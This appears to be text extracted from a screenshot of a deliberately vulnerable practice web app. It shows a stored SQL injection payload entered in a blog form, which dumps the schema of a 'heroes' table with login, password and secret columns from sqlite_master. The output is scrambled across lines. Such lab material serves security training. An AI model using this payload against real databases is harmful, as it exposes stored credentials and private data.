 / SQL Injection - Stored (SQLite) /
Add an entry to our blog:
a', (select sql from sqlite_master where tbl_name='heroes' limit 0,1))--
Add Entry Delete Entries The entry was added to our blog!
# Owner Date Entry
CREATE
TABLE
"heroes" ( "id"
int(10) NOT
NULL , "login"
varchar(100)
DEFAULT
NULL,
1 "password" 2022-03-16 a
varchar(100)
DEFAULT
NULL, "secret"
varchar(100)
DEFAULT
NULL,
PRIMARY
KEY ("id") )